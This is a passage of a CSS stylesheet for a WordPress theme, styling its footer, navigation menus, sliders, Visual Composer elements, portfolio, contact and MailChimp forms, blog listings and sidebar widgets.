}

#bottom-widget-wrapper,
#bottom-widget-wrapper-zero,
#news-ticker {
	position:relative;
	z-index:3;
}

/*************************************************************
footer
*************************************************************/

#footer-wrapper section:last-child {
	text-align:right;
}

#footer-wrapper section:first-child {
	text-align:left !important;
}

#footer-wrapper .row section {
	padding:18px 0 18px 0;

}

#footer-wrapper section a {
	text-decoration:none;
}

#footer-wrapper section a:hover {
	text-decoration:underline;
}

/*************************************************************
bootstrap navigation hover fix & bootstrap overrides
*************************************************************/

.dropdown-submenu > .dropdown-menu {
	margin-top:0px !important;
}

.sidebar-nav {
    padding: 9px 0;
}

.navbar .nav > li > a {
	padding:0px 20px !important;
}

.dropdown-menu .sub-menu {
	left: 100%;
	position: absolute;
	top: 0;
	visibility: hidden;
	margin-top: -1px;
}

.dropdown-menu li:hover>.sub-menu {
    visibility: visible;
}

.dropdown:hover .dropdown-menu {
	display: block;
}

.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu {
	margin-top: 0;
}

.navbar .sub-menu:before {
    border-left: none;
    border-right: 7px solid rgba(0, 0, 0, 0.2);
    left: -7px;
    top: 10px;
}
.navbar .sub-menu:after {
    border-left: none;
    border-right: 6px solid #fff;
    left: 10px;
    top: 11px;
    left: -6px;
}

/*************************************************************
page heading
*************************************************************/
#bread-crumbs-menu {
	text-align:right;
	text-transform:uppercase; /*remove this line if you like to use smallcaps or having language based issues*/
}

#page-heading {
	position:relative;
	margin:0 auto 0 auto;
	max-width:1240px;
	z-index:0;
}

#page-heading>.container {
	margin-bottom:0px !important;
}

#page-heading.page-heading-fluid {
	max-width:100% !important;
}

#page-heading.page-heading-fluid h1,
#page-heading.page-heading-fluid h2 {
	margin-left:0px !important;
}

#page-heading.page-heading-fluid #bread-crumbs-menu>.breadcrumb {
	padding-right:0px !important;
}

#page-heading #bread-crumbs-menu a:hover {
	text-decoration:underline !important;
}

/*************************************************************
footer widget bar
*************************************************************/
#bottom-widget-wrapper section {
	position:relative;
	margin-bottom:40px;	
}

#bottom-widget-wrapper section a {
	text-decoration:none;
}

#bottom-widget-wrapper section>.h6-wrapper {
	position:relative;
	margin-bottom:10px;	
}

#bottom-widget-wrapper section>.h6-wrapper>h6 {
	padding:20px 0 10px 0;
	display:inline-block;
}

/*************************************************************
add-on components
*************************************************************/
.progress-bar>div {
	text-align:left !important;
	width:1px;
	white-space: nowrap;
	padding:5px 10px 5px 10px;
	margin:10px 0 10px 0;
}

.shortcode-btn {
	margin:10px 10px 10px 0 !important;
	display:inline-block;
}

.shortcode-btn>span {
	margin:0px !important;
}

.image-separator {
	text-align:center;
}

/*************************************************************
revolution slider & layer slider arrows & cute slider
*************************************************************/

.rev-slider-inner .rev_slider_wrapper {
	margin-top:30px !important;
}

.wpb_gallery .flex-direction-nav a.flex-prev:hover:before,
.wpb_gallery .nivo-directionNav a.nivo-prevNav:hover:before,
.rev_slider_wrapper .tp-leftarrow:hover:before,
.ls-nav-prev:hover:before {
	-webkit-animation: toLeftFromRight_Classic 0.4s forwards;
	-moz-animation: toLeftFromRight_Classic 0.4s forwards;
	animation: toLeftFromRight_Classic 0.4s forwards;
}

@-webkit-keyframes toLeftFromRight_Classic { 49% { -webkit-transform: translate(100%); } 50% { opacity: 0; margin-left:-68px; -webkit-transform: translate(-100%); } 60% { margin-left:68px; -webkit-transform: translate(100%); } 61% { opacity: 1; margin-left:0; } }

@-moz-keyframes toLeftFromRight_Classic { 49% { -moz-transform: translate(100%); } 50% { opacity: 0; margin-left:-68px; -moz-transform: translate(-100%); } 60% { margin-left:68px; -webkit-transform: translate(100%); } 61% { opacity: 1; margin-left:0; } }

@keyframes toLeftFromRight_Classic { 49% { transform: translate(100%); } 50% { opacity: 0; margin-left:-68px; transform: translate(-100%); } 60% { margin-left:68px; transform: translate(100%); } 61% { opacity: 1; margin-left:0; } }

.wpb_gallery .flex-direction-nav a.flex-next:hover:before,
.wpb_gallery .nivo-directionNav a.nivo-nextNav:hover:before,
.rev_slider_wrapper .tp-rightarrow:hover:before,
.ls-nav-next:hover:before {
	-webkit-animation: toRightFromLeft_Classic 0.4s forwards;
	-moz-animation: toRightFromLeft_Classic 0.4s forwards;
	animation: toRightFromLeft_Classic 0.4s forwards;
}

@-webkit-keyframes toRightFromLeft_Classic { 49% { -webkit-transform: translate(-100%); } 50% { opacity: 0; margin-left:68px; -webkit-transform: translate(100%); } 60% { margin-left:-68px; -webkit-transform: translate(-100%); } 61% { opacity: 1; margin-left:0; } }

@-moz-keyframes toRightFromLeft_Classic { 49% { -moz-transform: translate(-100%); } 50% { opacity: 0; margin-left:68px; -moz-transform: translate(100%); } 60% { margin-left:-68px; -moz-transform: translate(-100%); } 61% { opacity: 1; margin-left:0; } }

@keyframes toRightFromLeft_Classic { 49% { transform: translate(-100%); } 50% { opacity: 0; margin-left:68px; transform: translate(100%); } 60% { margin-left:-68px; transform: translate(-100%); } 61% { opacity: 1; margin-left:0; } }

.br-next,
.br-previous {
	/*background-image:url(images/sliderarrow.png) !important;*/
	overflow:hidden;
	font-family: 'FontAwesome' !important;
	font-size:30px;
	line-height:68px !important;
	text-decoration:none;
	text-align:center;
	transition: all 0.2s ease-in-out 0s !important;
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;
	
	padding-left:6px !important;
	width:62px !important; /*62+6 = 68*/
	height:68px !important;
	top:50% !important;	
}

.rev_slider_wrapper .tp-rightarrow,
.rev_slider_wrapper .tp-leftarrow,
.ls-nav-next,
.ls-nav-prev {
	background-image:none !important;
	overflow:hidden;
	font-family: 'FontAwesome' !important;	
	font-size:30px;
	line-height:68px !important;
	text-decoration:none;
	text-align:center;
	transition: all 0.2s ease-in-out 0s !important;
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;
	
	width:68px !important; /*66+2 = 68*/
	height:68px !important;
	top:50% !important;	
}

.wpb_gallery .flex-direction-nav a.flex-prev:before,
.wpb_gallery .nivo-directionNav a.nivo-prevNav:before,
.rev_slider_wrapper .tp-leftarrow:before,
.ls-nav-prev:before {
	content: '\f104' !important;
}

.wpb_gallery .flex-direction-nav a.flex-next:before,
.wpb_gallery .nivo-directionNav a.nivo-nextNav:before,
.rev_slider_wrapper .tp-rightarrow:before,
.ls-nav-next:before {
	content: '\f105';
}

.br-next, .br-previous, .ls-nav-prev, .ls-nav-next {
	margin-top:-34px !important;
}

/*override on the bullets*/
.tp-bullets.simplebullets.round .bullet {
	background-image:url(images/bullet.png) !important;
}

.ls-fullwidth .ls-playvideo, .ls-fullwidth .ls-nav-sides, .ls-fullwidth .ls-bottom-slidebuttons a, .ls-fullwidth .ls-nav-start, .ls-fullwidth .ls-nav-stop, .ls-fullwidth .ls-fullscreen, .ls-fullwidth .ls-loading-container {
	background-image:url(images/bullet-layer.png) !important;
}

/*************************************************************
visual composer override
*************************************************************/
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon { top:0.4em !important; }

.wpb_googleplus_type_standard>div>iframe,
.wpb_googleplus_type_standard>div,
.fb_type_standard iframe,
.fb_type_button_count iframe {
	max-width:100% !important;
}

.wpb_button {
	transition: all 0.2s ease-in-out 0s !important;	
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;	
}

.flex-control-paging li a,
.flexslider {
	border: none !important;
	-moz-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-o-border-radius:0px !important;
	border-radius:0px !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

.flex-caption {
	background-color:transparent !important;
	padding-left:0 !important;
	padding-right:0 !important;
}

.wpb_gallery .flex-direction-nav a,
.wpb_gallery .nivo-directionNav a {
	/*background-image:url(images/sliderarrow.png) !important;*/
	background-image:none !important;
	overflow:hidden !important;
	font-family: 'FontAwesome' !important;
	font-size:30px !important;
	line-height:68px !important;
	text-decoration:none  !important;
	text-align:center  !important;
	transition: all 0.2s ease-in-out 0s !important;
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;
			
	width:68px !important;
	height:68px !important;
	top:50%;
	margin-top:-34px !important;
	text-indent:0 !important;	
}

.theme-default .nivoSlider {
	box-shadow:none !important;
}

/*overrides for IE fix*/
.no-touch .wpb_slider_nivo .nivo-directionNav,
.no-touch .wpb_flexslider .flex-direction-nav {
	visibility:hidden;
}

.no-touch .wpb_slider_nivo:hover .nivo-directionNav,
.no-touch .wpb_flexslider:hover .flex-direction-nav {
	visibility:visible;
}
/*overrides for IE fix end*/
.wpb_gallery .wpb_gallery_slides { position:relative; }

.wpb_gallery .wpb_gallery_slides .nivo-controlNav, .wpb_gallery .wpb_gallery_slides .flex-control-nav {
	position:absolute !important;
	bottom:20px !important;
	width:100% !important;
	right:inherit !important;
	top:inherit !important;
	height:10px !important;
}

.wpb_posts_slider .wpb_gallery_slides { position:relative; }

.wpb_posts_slider .wpb_gallery_slides .nivo-controlNav, .wpb_posts_slider .wpb_gallery_slides .flex-control-nav {
	position:absolute !important;
	bottom:inherit !important;
	width:100% !important;
	right:inherit !important;
	top:20px !important;
	height:10px !important;
}

.wpb_gallery .wpb_gallery_slides .nivo-controlNav a, .wpb_gallery .wpb_gallery_slides .flex-control-nav a {
	float:none !important;
	display:inline-block;
	height:20px;
	width:20px;
	text-align:center;
	background:url(images/bullet.png) no-repeat;
}

.wpb_gallery .wpb_gallery_slides .nivo-controlNav a.active, .wpb_gallery .wpb_gallery_slides .flex-control-nav a.flex-active {
	background-position:0 -20px !important;
}

.wpb_tour .wpb_tour_tabs_wrapper .wpb_content_element p {
    padding: 15px 15px 15px 0 !important;
}

.wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-nav>li {
	margin:0 0 1px 0 !important;
}

.wpb_call_to_action {
	border: none !important;
}

.wpb_button.wpb_ozy_auto { 
	background-image:none;
	border:none !important;
	text-shadow:none !important;
	box-shadow:none !important;
}

.wpb_button.wpb_ozy_auto.wpb_btn-large {
	font-size:170% !important;
	line-height:100% !important;
}

.wpb_button.wpb_ozy_auto.wpb_btn-small {
	font-size:85% !important;
	line-height:85% !important;
}

.wpb_button.wpb_ozy_auto.wpb_btn-mini {
	font-size:65% !important;
	line-height:65% !important;
}

.categories_filter a:hover,
.wpb_tour_next_prev_nav a:hover,
.ui-tabs-nav a:hover,
.ui-accordion-header a:hover,
.wpb_wrapper a.prev:hover,
.wpb_wrapper a.next:hover {
	text-decoration:none !important;
}

.wpb_alert {
	-moz-border-radius:0 !important;
	-webkit-border-radius:0 !important;
	border-radius: 0 !important;
}

.wpb_heading {
	margin-bottom:20px;
}

.title-with-icon {
	display:table !important;
	cursor:default;
}

.title-with-icon.top-style {
	text-align:center !important;	
	width:100%;	
}

.title-with-icon>h1,
.title-with-icon>h2,
.title-with-icon>h3,
.title-with-icon>h4,
.title-with-icon>h5,
.title-with-icon>h6 {
	display:table-cell;/* !important*/
	vertical-align:middle !important;
	border-left:15px solid transparent;
}

.title-with-icon>h1.no-icon,
.title-with-icon>h2.no-icon,
.title-with-icon>h3.no-icon,
.title-with-icon>h4.no-icon,
.title-with-icon>h5.no-icon,
.title-with-icon>h6.no-icon {
	border-left:none !important;
}

.title-with-icon.top-style>h1,
.title-with-icon.top-style>h2,
.title-with-icon.top-style>h3,
.title-with-icon.top-style>h4,
.title-with-icon.top-style>h5,
.title-with-icon.top-style>h6 {
	display:block !important;
	float:none !important;
	border-left:none !important;
}

.title-with-icon.top-style>span:after,
.title-with-icon.top-style>a>span:after {
	display:table !important;
	clear:both !important;
	content:'' !important;
}

.title-with-icon.top-style>span,
.title-with-icon.top-style>a>span {
	margin-right:0px !important;
	float:none !important;
	display:block !important;
	margin:0 auto 20px auto !important;
	text-decoration: none !important;
}

.title-with-icon.top-style>a {
	text-decoration: none !important;
}

.title-with-icon-wrapper .margin-left-medium { margin-left:55px; }
.title-with-icon-wrapper .margin-left-large { margin-left:67px; }
.title-with-icon-wrapper .margin-left-xlarge { margin-left:95px; }
.title-with-icon-wrapper .margin-left-xxlarge { margin-left:143px; }

.title-with-icon>span.medium>img,
.title-with-icon>a>span.medium>img,
.title-with-icon>span.medium,
.title-with-icon>span.large, 
.title-with-icon>span.xlarge,
.title-with-icon>span.xxlarge,
.title-with-icon>a>span.medium,
.title-with-icon>a>span.large, 
.title-with-icon>a>span.xlarge,
.title-with-icon>a>span.xxlarge {
	width:40px;
	height:40px;
	line-height:40px !important;
	font-size:22px !important;
	text-align:center;
	display:inline-block !important;
	text-decoration:none !important;
}

.title-with-icon>span.large>img,
.title-with-icon>a>span.large>img,
.title-with-icon>span.large,
.title-with-icon>a>span.large {
	width:52px;
	height:52px;
	line-height:52px !important;
	font-size:26px !important;
}

.title-with-icon>span.image-icon {
	background: none !important;
}

.title-with-icon>span.xlarge>img,
.title-with-icon>a>span.xlarge>img,
.title-with-icon>span.xlarge,
.title-with-icon>a>span.xlarge {
	width:80px;
	height:80px;
	line-height:80px !important;
	font-size:40px !important;
}

.title-with-icon>span.xxlarge>img,
.title-with-icon>a>span.xxlarge>img, 
.title-with-icon>span.xxlarge,
.title-with-icon>a>span.xxlarge {
	width:128px;
	height:128px;
	line-height:128px !important;
	font-size:64px !important;
}

.title-with-icon>span.image-icon.xxlarge,
.title-with-icon>a>span.image-icon.xxlarge {
	background-color: transparent !important;
	border:none !important;
}

.title-with-icon>span.rounded,
.title-with-icon>a>span.rounded {
	border-bottom:none !important;
}

.title-with-icon>span.medium.rounded>img,
.title-with-icon>a>span.medium.rounded>img,
.title-with-icon>span.medium.rounded,
.title-with-icon>a>span.medium.rounded {
	-moz-border-radius:40px;
	-webkit-border-radius:40px;
	border-radius:40px;
}

.title-with-icon>span.large.rounded>img,
.title-with-icon>a>span.large.rounded>img,
.title-with-icon>span.large.rounded,
.title-with-icon>a>span.large.rounded {
	-moz-border-radius:52px;
	-webkit-border-radius:52px;
	border-radius:52px;
}

.title-with-icon>span.xlarge.rounded>img,
.title-with-icon>a>span.xlarge.rounded>img,
.title-with-icon>span.xlarge.rounded,
.title-with-icon>a>span.xlarge.rounded {
	-moz-border-radius:80px;
	-webkit-border-radius:80px;
	border-radius:80px;
}

.title-with-icon>span.xxlarge.rounded>img,
.title-with-icon>a>span.xxlarge.rounded>img,
.title-with-icon>span.xxlarge.rounded,
.title-with-icon>a>span.xxlarge.rounded {
	-moz-border-radius:128px;
	-webkit-border-radius:128px;
	border-radius:128px;
}

.title-with-icon>span.clear,
.title-with-icon>a>span.clear {
	background-color:transparent !important;
	border-bottom:none !important;
}

/*style #2 - arranged*/
.title-with-icon-wrapper .all-arranged>span {
	display:block !important;
	float:left !important;
	height: auto !important;
}

.title-with-icon-wrapper .all-arranged>div.cnt>h1,
.title-with-icon-wrapper .all-arranged>div.cnt>h2,
.title-with-icon-wrapper .all-arranged>div.cnt>h3,
.title-with-icon-wrapper .all-arranged>div.cnt>h4,
.title-with-icon-wrapper .all-arranged>div.cnt>h5,
.title-with-icon-wrapper .all-arranged>div.cnt>h6 {
	margin-bottom:0 !important;
}

.title-with-icon-wrapper .all-arranged div.cnt.medium { padding-left:55px; }
.title-with-icon-wrapper .all-arranged div.cnt.large { padding-left:67px; }
.title-with-icon-wrapper .all-arranged div.cnt.xlarge { padding-left:95px; }
.title-with-icon-wrapper .all-arranged div.cnt.xxlarge { padding-left:143px; }

/*animate the icon*/
.fancy-box-widget:hover>div:first-child>span:before,
#navbar-search-wrapper span:hover:before,
.title-with-icon-wrapper:hover .title-with-icon>span:before {
	-webkit-animation: toRightFromLeft 0.2s forwards;
	-moz-animation: toRightFromLeft 0.2s forwards;
	animation: toRightFromLeft 0.2s forwards;
}

@-webkit-keyframes toRightFromLeft {
	49% { -webkit-transform: translate(100%); }
	50% { opacity: 0; -webkit-transform: translate(-100%); }
	51% { opacity: 1; }
}

@-moz-keyframes toRightFromLeft {
	49% { -moz-transform: translate(100%); }
	50% { opacity: 0; -moz-transform: translate(-100%); }
	51% { opacity: 1; }
}

@keyframes toRightFromLeft {
	49% { transform: translate(100%); }
	50% { opacity: 0; transform: translate(-100%); }
	51% { opacity: 1; }
}

/*custom flickr badge*/
.flickr-badge-wrapper a img {
	margin:0 2px 2px 0 !important;
	vertical-align:bottom;
}

/*custom twitter style*/
.wpb_twitter_widget.big-tweet .tweet_list li {
	border-bottom:none !important;
	text-align:center;
}

.wpb_twitter_widget.big-tweet .icon-twitter {
	color: #00aced !important;
	font-size:30px;
	display:inline-block !important;
	width:100%;
	text-align:center;
	padding:20px 0 20px 0;
	background-image:none !important;
}

.wpb_twitter_widget.big-tweet .tweet_list li .tweet_text,
.wpb_twitter_widget.big-tweet .tweet_list li .tweet_text * {
	font-size:24px !important;
	line-height:32px;
	font-weight:lighter;
}

.wpb_twitter_widget.big-tweet .twitter_follow_button_wrap {
	text-align:center;
}

.wpb_twitter_widget.big-tweet .twitter_follow_button_wrap .twitter_follow_button {
	background-image: none !important;
	padding-left:0 !important;
}

/*************************************************************
portfolio
*************************************************************/
.teaser_grid_container .categories_filter {
	padding:20px 0 10px 0 !important;
	margin-bottom:30px !important;
}

.teaser_grid_container .categories_filter li.active>a {
	font-weight:bold;
}

#post-navigation {
	text-align:center;
	margin-top:30px;
}

.ozy_portfolio_details #post-navigation {
	text-align:left !important;
	float:left !important;
	margin-top:0 !important;
}

#post-navigation a {
	text-indent:-9999px;
	/*display:block;*/
	width:34px !important;
	height:34px !important;
	/*float:left;*/
	display:inline-block;
	margin-left:1px !important;
	background-color:#000000;	
	background-image:url(images/nav-arrows.png);
	background-repeat:no-repeat;
}

#post-navigation a.nav-left {
	background-position:-68px 0px;
}

#post-navigation a.nav-th {
	background-position:-34px 0px;	
}

.view_project_link_button {
	display: block;
	float:left;
	line-height:34px !important;
	text-decoration:none !important;
	font-size:12px !important;
	padding:0 10px 0 10px;
	margin-bottom:20px;
}

/*carousel*/
.wpb_teaser_grid.wpb_content_element.wpb_carousel .teaser_grid_container {
	margin-top:50px !important;
}

.teaser-grid-carousel-view-all {
	font-size:150%;
	display:inline-block;
	position:absolute;
}

.wpb_carousel .post-portfolio-title {
	position:absolute !important;
	bottom:0px !important;
}

.wpb_carousel .prev,
.wpb_carousel .next {
	text-indent:-9999px;
	width:48px !important;
	height:24px !important;
	background-image: url(images/sliderarrow-mini.png) !important;
	background-repeat: no-repeat !important;
	padding:0 !important;
	line-height:0 !important;
	top:0 !important;
}

.wpb_carousel .next {
	background-position:-48px !important;
}

.wpb_carousel .prev {
	right:50px !important;
}

/*************************************************************
contact 7 form
*************************************************************/
form input[type=text],
form input[type=password],
form input[type=file],
form input[type=email],
form input[type=color],
form input[type=date],
form input[type=datetime],
form input[type=datetime-local],
form input[type=month],
form input[type=number],
form input[type=range],
form input[type=search],
form input[type=tel],
form input[type=time],
form input[type=url],
form input[type=week],
form textarea,
.wpcf7-form input[type=text],
.wpcf7-form input[type=password],
.wpcf7-form input[type=file],
.wpcf7-form input[type=email],
.wpcf7-form input[type=color],
.wpcf7-form input[type=date],
.wpcf7-form input[type=datetime],
.wpcf7-form input[type=datetime-local],
.wpcf7-form input[type=month],
.wpcf7-form input[type=number],
.wpcf7-form input[type=range],
.wpcf7-form input[type=search],
.wpcf7-form input[type=tel],
.wpcf7-form input[type=time],
.wpcf7-form input[type=url],
.wpcf7-form input[type=week],
.wpcf7-form select,
.wpcf7-form textarea {
	border:1px solid #d4d4d4;
	width:100%;
	padding:5px;
	line-height:28px;
	font-weight:normal;

		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

form select {
	border:1px solid #d4d4d4;
	padding:5px;
	line-height:28px;
	font-weight:normal;

		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;	
	display:block;
	clear:both;
}
form input:focus[type=text],
form select:focus,
form textarea:focus,
form input:focus[type=text],
form input:focus[type=email],
form input:focus[type=color],
form input:focus[type=date],
form input:focus[type=datetime],
form input:focus[type=datetime-local],
form input:focus[type=month],
form input:focus[type=number],
form input:focus[type=range],
form input:focus[type=search],
form input:focus[type=tel],
form input:focus[type=time],
form input:focus[type=url],
form input:focus[type=week],
form select:focus,
form textarea:focus {
    outline:none;
    border-color:#d4d4d4;
    /*box-shadow:0 0 10px #d4d4d4;*/
}

form,
.wpcf7 {
	margin-bottom:20px; /* !important*/
}

form>p
.wpcf7-form>p {
	font-weight:bold;
}

form>p>span,
.wpcf7-form>p>span {
	display:block !important;
	margin:10px 0 10px 0 !important;
}

form>p>span,
.wpcf7-form>p>span.required {
	display:inline !important;
}

.wpcf7-submit {
	border:none;
	cursor:pointer;
	padding:9px 14px;
}

.wpcf7-form-control-wrap>span {
	color:#000000 !important;
}

/*************************************************************
mail chimp signup
*************************************************************/
#mc_signup_form {
    background-color: transparent !important ;
	border:none !important;
    color:inherit !important;
    padding: 0px !important;
}

#mc_signup_form input[type=text],
#mc_signup_form select,
#mc_signup_form textarea {
	border:1px solid #d4d4d4;
	width:100%;
	padding:5px;
	line-height:28px;
	font-weight:normal;

		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

#mc_signup_form input:focus[type=text],
#mc_signup_form select:focus,
#mc_signup_form textarea:focus {
    outline:none;
    border-color:#d4d4d4;
    box-shadow:0 0 10px #d4d4d4;
}

#mc_signup_form  .mc_merge_var {
	margin-bottom:10px;
}

#mc_signup_form  .mc_merge_var label {
	font-weight:bold;
	margin-bottom:5px;
	display:inline-block;
}

#mc_signup_form  .mergeRow {
	display:none;
}

#mc_signup_form  .mergeRow input[type=radio] {
	margin-right:5px;
}

#mc_display_rewards {
	display:none !important;
}

.mc_signup_submit {
	text-align:right !important;
}

#mc_signup_submit {
	border:none !important;
	padding: 9px 14px;
}

/*************************************************************
blog
*************************************************************/

.blog-post-title *{
	text-decoration:none;
}

.blog-post-title {
	margin:0 0 10px 0;
}

.blog-big-photo {
	position:relative;
	overflow:hidden;
}

.blog-big-photo:hover>a>span {	
	top:50%;
	top:-moz-calc(50% - 22px); /*22px half height of the zoom button*/
		top:-webkit-calc(50% - 22px);
		top:calc(50% - 22px);
		
	opacity:1;
	-moz-opacity:1;
	-webkit-opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);	
}

.blog-big-photo>a>span {
	position:absolute;	
	display:block;
	width:100%;

	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;
	
	top:-64px;
	
	opacity:0;
	-moz-opacity:0;
	-webkit-opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);	
}

.blog-big-photo>a>span>div{
	font-size:32px !important;
	text-align:center;
	display:block;
	margin:0 auto 0 auto;
	width:60px;
	line-height:60px;
	height:60px;
	background-image: none !important;
}

.blog-info-bar-details span {
	background-image: none !important;	
}

.blog-post .tag-bar {
	display:inline-block;
	margin-top:20px;
	clear:both;
}

.blog-post .tag-bar:empty {
	display:none;
}

.blog-info-footer-bar .wpb_button {
	margin-bottom:0 !important;
}

.blog-listing article {
	margin-bottom: 40px;
	padding-bottom: 40px;	
	position:relative;
}

.blog-listing article .blog-details-part {
	display:inline-block;
}


.blog-listing article .wpb_gallery,
.blog-listing article>iframe,
.blog-listing article .blog-big-photo {
	margin-bottom:40px;
}

.blog-listing article iframe {
	position:relative !important;
	z-index:5 !important;
}

.blog-listing article .blog-details-part .blog-post-title a {
	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;
}

.right-sidebar {
	float:right !important;
}
.top-padding-40 {
	padding-top:20px;
}

.blog-info-bar-details {
	margin:15px 0 10px 0;
	text-transform:uppercase;
	font-size:10px !important;
}

.no-vc-active .format-gallery .blog-info-bar-details {
	margin:0 0 10px 0 !important;
}

.blog-info-bar-details a {
	font-size:10px !important;
}

.blog-info-bar-details a {
	text-decoration:none;
}

.blog-info-footer-bar {
	margin-top:20px;
	clear:both;
}

.blog-info-footer-bar span[class*='icon-'] {
	font-size:14px;
	background-image:none !important;
	margin-right:4px;
}

.blog-details-part .blog-post-title a{
	text-decoration:none !important;
}

/*.classic-blog-listing-item blockquote:first-child {*/
.classic-blog-listing-item .blog-blockquote {
	margin:0 !important;	
}

/*.blog-listing .wpb_gallery {
	margin-bottom:0 !important;
}*/

.blog-post .tag-bar.icon-tag:empty {
	 display:none !important;
}

.blog-post .tag-bar.icon-tag {
	background-image:none !important;
}

.blog-post .tag-bar.icon-tag>a:first-child {
	padding-left:5px;
}

.blog-post .flexslider{
	margin-bottom:10px !important;
}

.post-badge-standard,
.post-badge-gallery,
.post-badge-video,
.post-badge-aside,
.post-badge-image,
.post-badge-quote,
.post-badge-audio,
.post-badge-link,
.post-badge-sticky {
	cursor:default;
	font-family:"fontawesome";
	font-size:28px;
	line-height:78px;
	text-align:center;
	color:#ffffff;
}

.post-badge-sticky:after { content: "\f13d"; }
.post-badge-standard:after { content: "\f15c"; }
.post-badge-quote:after,
.post-badge-aside:after { content: "\f10e"; }
.post-badge-gallery:after { content: "\f03e"; }
.post-badge-image:after { content: "\f030"; }
.post-badge-audio:after { content: "\f001"; }
.post-badge-video:after { content: "\f03d"; }
.post-badge-link:after { content: "\f0c1"; }
/*related-post*/
.related-post>img {
	float:left;
	margin:0 10px 10px 0;
}

.blog-details-part .blog-meta {
	width:115px;
	float:left;
	margin-right:32px;
	min-height:100%;
	height:100%;
	overflow:visible;
	display:inline-block;
}

.blog-details-part .blog-meta .comment-count,
.blog-details-part .blog-meta .comment-icon {
	height:37px;
	width:50%;
	float:left;
	line-height:37px;
	font-size:16px;
	text-align:center;
}

.blog-details-part .blog-meta .comment-count {
	font-size:9px !important;
}

.blog-details-part .blog-meta-bottom {
	width:85px;
	padding-right:30px;
	float:left;
	margin-top:35px;
	text-align:right;
	border-right:1px solid #dedede;
}

.blog-details-part .blog-meta-date>p {
	font-size:26px;
	line-height:32px;
	padding-top:0 !important;
}

.blog-details-part .blog-meta-category a {
	font-size:11px !important;
}

.blog-details-part .blog-post-content {
	padding-left:145px;	
}

.blog-details-part .blog-post-content iframe {
	max-width:99% !important;
}

/*audio player*/
.mejs-inner { height:30px; }

/*page links*/
#page-links>span {
	display:inline-block;
	font-weight:bold;
	margin:10px 0;
}

/*************************************************************
sidebar
*************************************************************/
.sidebar-generic .sidebar-widget {
	padding:20px;
	margin-bottom:1px !important;
}

.sidebar-generic .sidebar-widget:last-child {
	margin-bottom:35px !important;
}

.sidebar-generic .sidebar-widget h6 {
	padding-bottom:10px;
	margin-bottom:20px;
}

/*customize searchbox*/
.sidebar-generic .sidebar-widget .searchform {

}

.sidebar-widget .tagcloud a {
	display:inline-block;
	margin-bottom:3px;
	padding:6px 6px;
	background-color:#000000;
	color:#FFFFFF;
	text-decoration:none !important;
}

.sidebar-widget .tagcloud a:hover {
	text-decoration:underline !important;
}

/*sidebar menu*/
.sidebar-widget ol:not(.no-style),
.sidebar-generic>section ol:not(.no-style),
.sidebar-widget ul:not(.no-style),
.sidebar-generic>section ul:not(.no-style){
	list-style:disc;
	margin-left:15px;
}

section.sidebar-widget ul.menu {
	margin-left:0 !important;
	list-style:none !important;
}

section.sidebar-widget ul.menu li {
	list-style:none;
}

section.sidebar-widget ul.menu>li a:hover {
	text-decoration: none !important;
}

section.sidebar-widget ul.menu>li a span.icon-caret-right {
	text-decoration: none !important;
	padding-right:5px !important;
}

section.sidebar-widget ul.menu li > a:hover span.m,
section.sidebar-widget ul.menu li.current_page_item > a span.m {
	text-decoration:underline !important;
}
section.sidebar-widget ul.menu li.current_page_item > a > span {
	text-decoration:none !important;
}

section.sidebar-widget ul.menu>li {
	padding:10px 0 10px 0;
	border-top:1px solid #c5c5c5;
}

section.sidebar-widget ul.menu>li li {
	padding:5px 0;
}

section.sidebar-widget ul.menu>li:first-child {
	border-top: none;
	padding-top:0px;
}

section.sidebar-widget ul.menu>li:last-child {
	border-bottom:1px solid #c5c5c5;
}

.left-sidebar { /**/ }

.right-sidebar { float:right !important; }

/*fancy box widget*/
.fancy-box-widget {
	margin-top:26px;
	position:relative;
}

.fancy-box-widget>div:first-child {
	width:52px !important;
	height:52px !important;
	font-size:24px !important;
	line-height:52px !important;
	text-align:center !important;
	position:absolute;
	left:50%;
	top:-26px;
	margin-left:-26px;
	
	-moz-border-radius:52px;
	-webkit-border-radius:52px;
	border-radius:52px;	
}

.fancy-box-widget>div:first-child span {
	text-align:center !important;
	width:25px !important;
	display:inline-block;
	line-height:52px;
}

.fancy-box-widget div.fancy-box-widget-content {
	padding:55px 20px 35px 20px;
	position:relative;
	text-align:center;
}

.fancy-box-widget a.fancy-box-widget-link {
	display:block;
	margin-top:10px;
	text-align:center;
}

/*************************************************************
sidebar forms
*************************************************************/
.sidebar-widget input[type=text],
.sidebar-widget input[type=password],
.sidebar-widget select,
.sidebar-widget textarea {
	border:1px solid #d4d4d4;
	width:100%;
	padding:5px;
	line-height:28px;
	font-weight:normal;
	
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;	
	
	margin: 10px 0 10px 0;	
}

.sidebar-widget input:focus[type=text],
.sidebar-widget input:focus[type=password],
.sidebar-widget select:focus,
.sidebar-widget textarea:focus {
    outline:none;
    border-color:#d4d4d4;
    box-shadow:0 0 10px #d4d4d4;
}

input[type=submit],
input[type=button],
input[type=reset],
button {
	border:0px !important;
